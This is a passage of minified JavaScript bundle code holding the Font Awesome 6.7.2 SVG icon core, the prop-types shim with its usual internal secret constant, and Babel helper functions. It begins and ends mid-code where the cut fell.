i=arguments.length,r=new Array(i>1?i-1:0),s=1;s<i;s++)r[s-1]=arguments[s];(da[l]||[]).forEach(c=>{c.apply(null,r)})}function hn(){const l=arguments[0],i=Array.prototype.slice.call(arguments,1);return ma[l]?ma[l].apply(null,i):void 0}function zr(l){l.prefix==="fa"&&(l.prefix="fas");let{iconName:i}=l;const r=l.prefix||pn();if(i)return i=Xn(r,i)||i,yc(Dc.definitions,r,i)||yc(Ht.styles,r,i)}const Dc=new I0,ft={noAuto:()=>{ae.autoReplaceSvg=!1,ae.observeMutations=!1,Qn("noAuto")},config:ae,dom:{i2svg:function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return Zt?(Qn("beforeI2svg",l),hn("pseudoElements2svg",l),hn("i2svg",l)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const{autoReplaceSvgRoot:i}=l;ae.autoReplaceSvg===!1&&(ae.autoReplaceSvg=!0),ae.observeMutations=!0,H0(()=>{ey({autoReplaceSvgRoot:i}),Qn("watch",l)})}},parse:{icon:l=>{if(l===null)return null;if(typeof l=="object"&&l.prefix&&l.iconName)return{prefix:l.prefix,iconName:Xn(l.prefix,l.iconName)||l.iconName};if(Array.isArray(l)&&l.length===2){const i=l[1].indexOf("fa-")===0?l[1].slice(3):l[1],r=Si(l[0]);return{prefix:r,iconName:Xn(r,i)||i}}if(typeof l=="string"&&(l.indexOf("".concat(ae.cssPrefix,"-"))>-1||l.match(T0))){const i=Ti(l.split(" "),{skipLookups:!0});return{prefix:i.prefix||pn(),iconName:Xn(i.prefix,i.iconName)||i.iconName}}if(typeof l=="string"){const i=pn();return{prefix:i,iconName:Xn(i,l)||l}}}},library:Dc,findIconDefinition:zr,toHtml:rl},ey=function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const{autoReplaceSvgRoot:i=Ce}=l;(Object.keys(Ht.styles).length>0||ae.autoFetchSvg)&&Zt&&ae.autoReplaceSvg&&ft.dom.i2svg({node:i})};function Ei(l,i){return Object.defineProperty(l,"abstract",{get:i}),Object.defineProperty(l,"html",{get:function(){return l.abstract.map(r=>rl(r))}}),Object.defineProperty(l,"node",{get:function(){if(!Zt)return;const r=Ce.createElement("div");return r.innerHTML=l.html,r.children}}),l}function ty(l){let{children:i,main:r,mask:s,attributes:f,styles:c,transform:m}=l;if(Sr(m)&&r.found&&!s.found){const{width:p,height:g}=r,h={x:p/g/2,y:.5};f.style=yi(X(X({},c),{},{"transform-origin":"".concat(h.x+m.x/16,"em ").concat(h.y+m.y/16,"em")}))}return[{tag:"svg",attributes:f,children:i}]}function ny(l){let{prefix:i,iconName:r,children:s,attributes:f,symbol:c}=l;const m=c===!0?"".concat(i,"-").concat(ae.cssPrefix,"-").concat(r):c;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:X(X({},f),{},{id:m}),children:s}]}]}function _r(l){const{icons:{main:i,mask:r},prefix:s,iconName:f,transform:c,symbol:m,title:p,maskId:g,titleId:h,extra:y,watchable:S=!1}=l,{width:x,height:D}=r.found?r:i,w=i0.includes(s),R=[ae.replacementClass,f?"".concat(ae.cssPrefix,"-").concat(f):""].filter(B=>y.classes.indexOf(B)===-1).filter(B=>B!==""||!!B).concat(y.classes).join(" ");let q={children:[],attributes:X(X({},y.attributes),{},{"data-prefix":s,"data-icon":f,class:R,role:y.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(x," ").concat(D)})};const _=w&&!~y.classes.indexOf("fa-fw")?{width:"".concat(x/D*16*.0625,"em")}:{};S&&(q.attributes[Vn]=""),p&&(q.children.push({tag:"title",attributes:{id:q.attributes["aria-labelledby"]||"title-".concat(h||sl())},children:[p]}),delete q.attributes.title);const G=X(X({},q),{},{prefix:s,iconName:f,main:i,mask:r,maskId:g,transform:c,symbol:m,styles:X(X({},_),y.styles)}),{children:Y,attributes:Z}=r.found&&i.found?hn("generateAbstractMask",G)||{children:[],attributes:{}}:hn("generateAbstractIcon",G)||{children:[],attributes:{}};return G.children=Y,G.attributes=Z,m?ny(G):ty(G)}function Nc(l){const{content:i,width:r,height:s,transform:f,title:c,extra:m,watchable:p=!1}=l,g=X(X(X({},m.attributes),c?{title:c}:{}),{},{class:m.classes.join(" ")});p&&(g[Vn]="");const h=X({},m.styles);Sr(f)&&(h.transform=R0({transform:f,startCentered:!0,width:r,height:s}),h["-webkit-transform"]=h.transform);const y=yi(h);y.length>0&&(g.style=y);const S=[];return S.push({tag:"span",attributes:g,children:[i]}),c&&S.push({tag:"span",attributes:{class:"sr-only"},children:[c]}),S}function ay(l){const{content:i,title:r,extra:s}=l,f=X(X(X({},s.attributes),r?{title:r}:{}),{},{class:s.classes.join(" ")}),c=yi(s.styles);c.length>0&&(f.style=c);const m=[];return m.push({tag:"span",attributes:f,children:[i]}),r&&m.push({tag:"span",attributes:{class:"sr-only"},children:[r]}),m}const{styles:Cr}=Ht;function Dr(l){const i=l[0],r=l[1],[s]=l.slice(4);let f=null;return Array.isArray(s)?f={tag:"g",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.GROUP)},children:[{tag:"path",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.SECONDARY),fill:"currentColor",d:s[0]}},{tag:"path",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.PRIMARY),fill:"currentColor",d:s[1]}}]}:f={tag:"path",attributes:{fill:"currentColor",d:s}},{found:!0,width:i,height:r,icon:f}}const ly={found:!1,width:512,height:512};function iy(l,i){!uc&&!ae.showMissingIcons&&l&&console.error('Icon with name "'.concat(l,'" and prefix "').concat(i,'" is missing.'))}function Nr(l,i){let r=i;return i==="fa"&&ae.styleDefault!==null&&(i=pn()),new Promise((s,f)=>{if(r==="fa"){const c=Mc(l)||{};l=c.iconName||l,i=c.prefix||i}if(l&&i&&Cr[i]&&Cr[i][l]){const c=Cr[i][l];return s(Dr(c))}iy(l,i),s(X(X({},ly),{},{icon:ae.showMissingIcons&&l?hn("missingIconAbstract")||{}:{}}))})}const Rc=()=>{},Rr=ae.measurePerformance&&hi&&hi.mark&&hi.measure?hi:{mark:Rc,measure:Rc},ol='FA "6.7.2"',sy=l=>(Rr.mark("".concat(ol," ").concat(l," begins")),()=>Lc(l)),Lc=l=>{Rr.mark("".concat(ol," ").concat(l," ends")),Rr.measure("".concat(ol," ").concat(l),"".concat(ol," ").concat(l," begins"),"".concat(ol," ").concat(l," ends"))};var Lr={begin:sy,end:Lc};const xi=()=>{};function Uc(l){return typeof(l.getAttribute?l.getAttribute(Vn):null)=="string"}function ry(l){const i=l.getAttribute?l.getAttribute(dr):null,r=l.getAttribute?l.getAttribute(mr):null;return i&&r}function uy(l){return l&&l.classList&&l.classList.contains&&l.classList.contains(ae.replacementClass)}function oy(){return ae.autoReplaceSvg===!0?wi.replace:wi[ae.autoReplaceSvg]||wi.replace}function fy(l){return Ce.createElementNS("http://www.w3.org/2000/svg",l)}function cy(l){return Ce.createElement(l)}function Hc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{ceFn:r=l.tag==="svg"?fy:cy}=i;if(typeof l=="string")return Ce.createTextNode(l);const s=r(l.tag);return Object.keys(l.attributes||[]).forEach(function(c){s.setAttribute(c,l.attributes[c])}),(l.children||[]).forEach(function(c){s.appendChild(Hc(c,{ceFn:r}))}),s}function dy(l){let i=" ".concat(l.outerHTML," ");return i="".concat(i,"Font Awesome fontawesome.com "),i}const wi={replace:function(l){const i=l[0];if(i.parentNode)if(l[1].forEach(r=>{i.parentNode.insertBefore(Hc(r),i)}),i.getAttribute(Vn)===null&&ae.keepOriginalSource){let r=Ce.createComment(dy(i));i.parentNode.replaceChild(r,i)}else i.remove()},nest:function(l){const i=l[0],r=l[1];if(~br(i).indexOf(ae.replacementClass))return wi.replace(l);const s=new RegExp("".concat(ae.cssPrefix,"-.*"));if(delete r[0].attributes.id,r[0].attributes.class){const c=r[0].attributes.class.split(" ").reduce((m,p)=>(p===ae.replacementClass||p.match(s)?m.toSvg.push(p):m.toNode.push(p),m),{toNode:[],toSvg:[]});r[0].attributes.class=c.toSvg.join(" "),c.toNode.length===0?i.removeAttribute("class"):i.setAttribute("class",c.toNode.join(" "))}const f=r.map(c=>rl(c)).join(`
`);i.setAttribute(Vn,""),i.innerHTML=f}};function Bc(l){l()}function Gc(l,i){const r=typeof i=="function"?i:xi;if(l.length===0)r();else{let s=Bc;ae.mutateApproach===y0&&(s=dn.requestAnimationFrame||Bc),s(()=>{const f=oy(),c=Lr.begin("mutate");l.map(f),c(),r()})}}let Ur=!1;function Yc(){Ur=!0}function Hr(){Ur=!1}let Ai=null;function jc(l){if(!If||!ae.observeMutations)return;const{treeCallback:i=xi,nodeCallback:r=xi,pseudoElementsCallback:s=xi,observeMutationsRoot:f=Ce}=l;Ai=new If(c=>{if(Ur)return;const m=pn();ca(c).forEach(p=>{if(p.type==="childList"&&p.addedNodes.length>0&&!Uc(p.addedNodes[0])&&(ae.searchPseudoElements&&s(p.target),i(p.target)),p.type==="attributes"&&p.target.parentNode&&ae.searchPseudoElements&&s(p.target.parentNode),p.type==="attributes"&&Uc(p.target)&&~w0.indexOf(p.attributeName))if(p.attributeName==="class"&&ry(p.target)){const{prefix:g,iconName:h}=Ti(br(p.target));p.target.setAttribute(dr,g||m),h&&p.target.setAttribute(mr,h)}else uy(p.target)&&r(p.target)})}),Zt&&Ai.observe(f,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function my(){Ai&&Ai.disconnect()}function py(l){const i=l.getAttribute("style");let r=[];return i&&(r=i.split(";").reduce((s,f)=>{const c=f.split(":"),m=c[0],p=c.slice(1);return m&&p.length>0&&(s[m]=p.join(":").trim()),s},{})),r}function hy(l){const i=l.getAttribute("data-prefix"),r=l.getAttribute("data-icon"),s=l.innerText!==void 0?l.innerText.trim():"";let f=Ti(br(l));return f.prefix||(f.prefix=pn()),i&&r&&(f.prefix=i,f.iconName=r),f.iconName&&f.prefix||(f.prefix&&s.length>0&&(f.iconName=X0(f.prefix,l.innerText)||Or(f.prefix,xr(l.innerText))),!f.iconName&&ae.autoFetchSvg&&l.firstChild&&l.firstChild.nodeType===Node.TEXT_NODE&&(f.iconName=l.firstChild.data)),f}function gy(l){const i=ca(l.attributes).reduce((f,c)=>(f.name!=="class"&&f.name!=="style"&&(f[c.name]=c.value),f),{}),r=l.getAttribute("title"),s=l.getAttribute("data-fa-title-id");return ae.autoA11y&&(r?i["aria-labelledby"]="".concat(ae.replacementClass,"-title-").concat(s||sl()):(i["aria-hidden"]="true",i.focusable="false")),i}function vy(){return{iconName:null,title:null,titleId:null,prefix:null,transform:Ut,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}}}function qc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{styleParser:!0};const{iconName:r,prefix:s,rest:f}=hy(l),c=gy(l),m=Mr("parseNodeAttributes",{},l);let p=i.styleParser?py(l):[];return X({iconName:r,title:l.getAttribute("title"),titleId:l.getAttribute("data-fa-title-id"),prefix:s,transform:Ut,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:f,styles:p,attributes:c}},m)}const{styles:yy}=Ht;function Vc(l){const i=ae.autoReplaceSvg==="nest"?qc(l,{styleParser:!1}):qc(l);return~i.extra.classes.indexOf(cc)?hn("generateLayersText",l,i):hn("generateSvgReplacementMutation",l,i)}function by(){return[...n0,...or]}function Xc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;if(!Zt)return Promise.resolve();const r=Ce.documentElement.classList,s=y=>r.add("".concat(rc,"-").concat(y)),f=y=>r.remove("".concat(rc,"-").concat(y)),c=ae.autoFetchSvg?by():ec.concat(Object.keys(yy));c.includes("fa")||c.push("fa");const m=[".".concat(cc,":not([").concat(Vn,"])")].concat(c.map(y=>".".concat(y,":not([").concat(Vn,"])"))).join(", ");if(m.length===0)return Promise.resolve();let p=[];try{p=ca(l.querySelectorAll(m))}catch{}if(p.length>0)s("pending"),f("complete");else return Promise.resolve();const g=Lr.begin("onTree"),h=p.reduce((y,S)=>{try{const x=Vc(S);x&&y.push(x)}catch(x){uc||x.name==="MissingIcon"&&console.error(x)}return y},[]);return new Promise((y,S)=>{Promise.all(h).then(x=>{Gc(x,()=>{s("active"),s("complete"),f("pending"),typeof i=="function"&&i(),g(),y()})}).catch(x=>{g(),S(x)})})}function Sy(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;Vc(l).then(r=>{r&&Gc([r],i)})}function Ty(l){return function(i){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const s=(i||{}).icon?i:zr(i||{});let{mask:f}=r;return f&&(f=(f||{}).icon?f:zr(f||{})),l(s,X(X({},r),{},{mask:f}))}}const Ey=function(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{transform:r=Ut,symbol:s=!1,mask:f=null,maskId:c=null,title:m=null,titleId:p=null,classes:g=[],attributes:h={},styles:y={}}=i;if(!l)return;const{prefix:S,iconName:x,icon:D}=l;return Ei(X({type:"icon"},l),()=>(Qn("beforeDOMElementCreation",{iconDefinition:l,params:i}),ae.autoA11y&&(m?h["aria-labelledby"]="".concat(ae.replacementClass,"-title-").concat(p||sl()):(h["aria-hidden"]="true",h.focusable="false")),_r({icons:{main:Dr(D),mask:f?Dr(f.icon):{found:!1,width:null,height:null,icon:{}}},prefix:S,iconName:x,transform:X(X({},Ut),r),symbol:s,title:m,maskId:c,titleId:p,extra:{attributes:h,styles:y,classes:g}})))};var xy={mixout(){return{icon:Ty(Ey)}},hooks(){return{mutationObserverCallbacks(l){return l.treeCallback=Xc,l.nodeCallback=Sy,l}}},provides(l){l.i2svg=function(i){const{node:r=Ce,callback:s=()=>{}}=i;return Xc(r,s)},l.generateSvgReplacementMutation=function(i,r){const{iconName:s,title:f,titleId:c,prefix:m,transform:p,symbol:g,mask:h,maskId:y,extra:S}=r;return new Promise((x,D)=>{Promise.all([Nr(s,m),h.iconName?Nr(h.iconName,h.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(w=>{let[R,q]=w;x([i,_r({icons:{main:R,mask:q},prefix:m,iconName:s,transform:p,symbol:g,maskId:y,title:f,titleId:c,extra:S,watchable:!0})])}).catch(D)})},l.generateAbstractIcon=function(i){let{children:r,attributes:s,main:f,transform:c,styles:m}=i;const p=yi(m);p.length>0&&(s.style=p);let g;return Sr(c)&&(g=hn("generateAbstractTransformGrouping",{main:f,transform:c,containerWidth:f.width,iconWidth:f.width})),r.push(g||f.icon),{children:r,attributes:s}}}},wy={mixout(){return{layer(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{classes:r=[]}=i;return Ei({type:"layer"},()=>{Qn("beforeDOMElementCreation",{assembler:l,params:i});let s=[];return l(f=>{Array.isArray(f)?f.map(c=>{s=s.concat(c.abstract)}):s=s.concat(f.abstract)}),[{tag:"span",attributes:{class:["".concat(ae.cssPrefix,"-layers"),...r].join(" ")},children:s}]})}}}},Ay={mixout(){return{counter(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{title:r=null,classes:s=[],attributes:f={},styles:c={}}=i;return Ei({type:"counter",content:l},()=>(Qn("beforeDOMElementCreation",{content:l,params:i}),ay({content:l.toString(),title:r,extra:{attributes:f,styles:c,classes:["".concat(ae.cssPrefix,"-layers-counter"),...s]}})))}}}},Oy={mixout(){return{text(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{transform:r=Ut,title:s=null,classes:f=[],attributes:c={},styles:m={}}=i;return Ei({type:"text",content:l},()=>(Qn("beforeDOMElementCreation",{content:l,params:i}),Nc({content:l,transform:X(X({},Ut),r),title:s,extra:{attributes:c,styles:m,classes:["".concat(ae.cssPrefix,"-layers-text"),...f]}})))}}},provides(l){l.generateLayersText=function(i,r){const{title:s,transform:f,extra:c}=r;let m=null,p=null;if(Wf){const g=parseInt(getComputedStyle(i).fontSize,10),h=i.getBoundingClientRect();m=h.width/g,p=h.height/g}return ae.autoA11y&&!s&&(c.attributes["aria-hidden"]="true"),Promise.resolve([i,Nc({content:i.innerHTML,width:m,height:p,transform:f,title:s,extra:c,watchable:!0})])}}};const My=new RegExp('"',"ug"),Qc=[1105920,1112319],Zc=X(X(X(X({},{FontAwesome:{normal:"fas",400:"fas"}}),$v),g0),o0),Br=Object.keys(Zc).reduce((l,i)=>(l[i.toLowerCase()]=Zc[i],l),{}),zy=Object.keys(Br).reduce((l,i)=>{const r=Br[i];return l[i]=r[900]||[...Object.entries(r)][0][1],l},{});function _y(l){const i=l.replace(My,""),r=G0(i,0),s=r>=Qc[0]&&r<=Qc[1],f=i.length===2?i[0]===i[1]:!1;return{value:xr(f?i[0]:i),isSecondary:s||f}}function Cy(l,i){const r=l.replace(/^['"]|['"]$/g,"").toLowerCase(),s=parseInt(i),f=isNaN(s)?"normal":s;return(Br[r]||{})[f]||zy[r]}function kc(l,i){const r="".concat(v0).concat(i.replace(":","-"));return new Promise((s,f)=>{if(l.getAttribute(r)!==null)return s();const m=ca(l.children).filter(x=>x.getAttribute(cr)===i)[0],p=dn.getComputedStyle(l,i),g=p.getPropertyValue("font-family"),h=g.match(E0),y=p.getPropertyValue("font-weight"),S=p.getPropertyValue("content");if(m&&!h)return l.removeChild(m),s();if(h&&S!=="none"&&S!==""){const x=p.getPropertyValue("content");let D=Cy(g,y);const{value:w,isSecondary:R}=_y(x),q=h[0].startsWith("FontAwesome");let _=Or(D,w),G=_;if(q){const Y=Q0(w);Y.iconName&&Y.prefix&&(_=Y.iconName,D=Y.prefix)}if(_&&!R&&(!m||m.getAttribute(dr)!==D||m.getAttribute(mr)!==G)){l.setAttribute(r,G),m&&l.removeChild(m);const Y=vy(),{extra:Z}=Y;Z.attributes[cr]=i,Nr(_,D).then(B=>{const ne=_r(X(X({},Y),{},{icons:{main:B,mask:zc()},prefix:D,iconName:G,extra:Z,watchable:!0})),$=Ce.createElementNS("http://www.w3.org/2000/svg","svg");i==="::before"?l.insertBefore($,l.firstChild):l.appendChild($),$.outerHTML=ne.map(F=>rl(F)).join(`
`),l.removeAttribute(r),s()}).catch(f)}else s()}else s()})}function Dy(l){return Promise.all([kc(l,"::before"),kc(l,"::after")])}function Ny(l){return l.parentNode!==document.head&&!~b0.indexOf(l.tagName.toUpperCase())&&!l.getAttribute(cr)&&(!l.parentNode||l.parentNode.tagName!=="svg")}function Kc(l){if(Zt)return new Promise((i,r)=>{const s=ca(l.querySelectorAll("*")).filter(Ny).map(Dy),f=Lr.begin("searchPseudoElements");Yc(),Promise.all(s).then(()=>{f(),Hr(),i()}).catch(()=>{f(),Hr(),r()})})}var Ry={hooks(){return{mutationObserverCallbacks(l){return l.pseudoElementsCallback=Kc,l}}},provides(l){l.pseudoElements2svg=function(i){const{node:r=Ce}=i;ae.searchPseudoElements&&Kc(r)}}};let Pc=!1;var Ly={mixout(){return{dom:{unwatch(){Yc(),Pc=!0}}}},hooks(){return{bootstrap(){jc(Mr("mutationObserverCallbacks",{}))},noAuto(){my()},watch(l){const{observeMutationsRoot:i}=l;Pc?Hr():jc(Mr("mutationObserverCallbacks",{observeMutationsRoot:i}))}}}};const Jc=l=>{let i={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return l.toLowerCase().split(" ").reduce((r,s)=>{const f=s.toLowerCase().split("-"),c=f[0];let m=f.slice(1).join("-");if(c&&m==="h")return r.flipX=!0,r;if(c&&m==="v")return r.flipY=!0,r;if(m=parseFloat(m),isNaN(m))return r;switch(c){case"grow":r.size=r.size+m;break;case"shrink":r.size=r.size-m;break;case"left":r.x=r.x-m;break;case"right":r.x=r.x+m;break;case"up":r.y=r.y-m;break;case"down":r.y=r.y+m;break;case"rotate":r.rotate=r.rotate+m;break}return r},i)};var Uy={mixout(){return{parse:{transform:l=>Jc(l)}}},hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-transform");return r&&(l.transform=Jc(r)),l}}},provides(l){l.generateAbstractTransformGrouping=function(i){let{main:r,transform:s,containerWidth:f,iconWidth:c}=i;const m={transform:"translate(".concat(f/2," 256)")},p="translate(".concat(s.x*32,", ").concat(s.y*32,") "),g="scale(".concat(s.size/16*(s.flipX?-1:1),", ").concat(s.size/16*(s.flipY?-1:1),") "),h="rotate(".concat(s.rotate," 0 0)"),y={transform:"".concat(p," ").concat(g," ").concat(h)},S={transform:"translate(".concat(c/2*-1," -256)")},x={outer:m,inner:y,path:S};return{tag:"g",attributes:X({},x.outer),children:[{tag:"g",attributes:X({},x.inner),children:[{tag:r.icon.tag,children:r.icon.children,attributes:X(X({},r.icon.attributes),x.path)}]}]}}}};const Gr={x:0,y:0,width:"100%",height:"100%"};function Fc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;return l.attributes&&(l.attributes.fill||i)&&(l.attributes.fill="black"),l}function Hy(l){return l.tag==="g"?l.children:[l]}var By={hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-mask"),s=r?Ti(r.split(" ").map(f=>f.trim())):zc();return s.prefix||(s.prefix=pn()),l.mask=s,l.maskId=i.getAttribute("data-fa-mask-id"),l}}},provides(l){l.generateAbstractMask=function(i){let{children:r,attributes:s,main:f,mask:c,maskId:m,transform:p}=i;const{width:g,icon:h}=f,{width:y,icon:S}=c,x=N0({transform:p,containerWidth:y,iconWidth:g}),D={tag:"rect",attributes:X(X({},Gr),{},{fill:"white"})},w=h.children?{children:h.children.map(Fc)}:{},R={tag:"g",attributes:X({},x.inner),children:[Fc(X({tag:h.tag,attributes:X(X({},h.attributes),x.path)},w))]},q={tag:"g",attributes:X({},x.outer),children:[R]},_="mask-".concat(m||sl()),G="clip-".concat(m||sl()),Y={tag:"mask",attributes:X(X({},Gr),{},{id:_,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[D,q]},Z={tag:"defs",children:[{tag:"clipPath",attributes:{id:G},children:Hy(S)},Y]};return r.push(Z,{tag:"rect",attributes:X({fill:"currentColor","clip-path":"url(#".concat(G,")"),mask:"url(#".concat(_,")")},Gr)}),{children:r,attributes:s}}}},Gy={provides(l){let i=!1;dn.matchMedia&&(i=dn.matchMedia("(prefers-reduced-motion: reduce)").matches),l.missingIconAbstract=function(){const r=[],s={fill:"currentColor"},f={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};r.push({tag:"path",attributes:X(X({},s),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const c=X(X({},f),{},{attributeName:"opacity"}),m={tag:"circle",attributes:X(X({},s),{},{cx:"256",cy:"364",r:"28"}),children:[]};return i||m.children.push({tag:"animate",attributes:X(X({},f),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:X(X({},c),{},{values:"1;0;1;1;0;1;"})}),r.push(m),r.push({tag:"path",attributes:X(X({},s),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:i?[]:[{tag:"animate",attributes:X(X({},c),{},{values:"1;0;0;0;0;1;"})}]}),i||r.push({tag:"path",attributes:X(X({},s),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:X(X({},c),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:r}}}},Yy={hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-symbol"),s=r===null?!1:r===""?!0:r;return l.symbol=s,l}}}},jy=[U0,xy,wy,Ay,Oy,Ry,Ly,Uy,By,Gy,Yy];$0(jy,{mixoutsTo:ft}),ft.noAuto,ft.config,ft.library,ft.dom;const Yr=ft.parse;ft.findIconDefinition,ft.toHtml;const qy=ft.icon;ft.layer,ft.text,ft.counter;var jr={exports:{}},qr,Ic;function Vy(){if(Ic)return qr;Ic=1;var l="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return qr=l,qr}var Vr,Wc;function Xy(){if(Wc)return Vr;Wc=1;var l=Vy();function i(){}function r(){}return r.resetWarningCache=i,Vr=function(){function s(m,p,g,h,y,S){if(S!==l){var x=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw x.name="Invariant Violation",x}}s.isRequired=s;function f(){return s}var c={array:s,bigint:s,bool:s,func:s,number:s,object:s,string:s,symbol:s,any:s,arrayOf:f,element:s,elementType:s,instanceOf:f,node:s,objectOf:f,oneOf:f,oneOfType:f,shape:f,exact:f,checkPropTypes:r,resetWarningCache:i};return c.PropTypes=c,c},Vr}var $c;function Qy(){return $c||($c=1,jr.exports=Xy()()),jr.exports}var Zy=Qy();const me=Vs(Zy);function ed(l,i){var r=Object.keys(l);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(l);i&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(l,f).enumerable})),r.push.apply(r,s)}return r}function Bt(l){for(var i=1;i<arguments.length;i++){var r=arguments[i]!=null?arguments[i]:{};i%2?ed(Object(r),!0).forEach(function(s){pa(l,s,r[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(r)):ed(Object(r)).forEach(function(s){Object.defineProperty(l,s,Object.getOwnPropertyDescriptor(r,s))})}return l}function Oi(l){"@babel/helpers - typeof";return Oi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(i){return typeof i}:function(i){return i&&typeof Symbol=="function"&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},Oi(l)}function pa(l,i,r){return i in l?Object.defineProperty(l,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):l[i]=r,l}function ky(l,i){if(l==null)return{};var r={},s=Object.keys(l),f,c;for(c=0;c<s.length;c++)f=s[c],!(i.indexOf(f)>=0)&&(r[f]=l[f]);return r}function Ky(l,i){if(l==null)return{};var r=ky(l,i),s,f;if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(l);for(f=0;f<c.length;f++)s=c[f],!(i.indexOf(s)>=0)&&Object.prototype.propertyIsEnumerable.call(l,s)&&(r[s]=l[s])}return r}function Xr(l){return Py(l)||Jy(l)||Fy(l)||Iy()}function Py(l){if(Array.isArray(l))return Qr(l)}function Jy(l){if(typeof Symbol<"u"&&l[Symbol.iterator]!=null||l["@@iterator"]!=null)return Array.from(l)}function Fy(l,i){if(l){if(typeof l=="string")return Qr(l,i);var r=Object.prototype.toString.call(l).slice(8,-1);if(r==="Object"&&l.constructor&&(r=l.constructor.name),r==="Map"||r==="Set")return Array.from(l);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Qr(l,i)}}function Qr(l,i){(i==null||i>l.length)&&(i=l.length);for(var r=0,s=new Array(i);r<i;r++)s[r]=l[r];return s}function Iy(){throw new 